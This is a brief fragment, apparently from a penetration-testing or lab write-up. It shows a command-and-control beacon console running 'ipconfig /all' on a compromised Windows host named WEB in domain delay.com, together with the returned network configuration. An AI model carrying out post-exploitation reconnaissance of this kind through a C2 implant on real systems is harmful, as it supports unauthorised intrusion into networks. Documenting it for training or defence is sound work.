 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-69
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)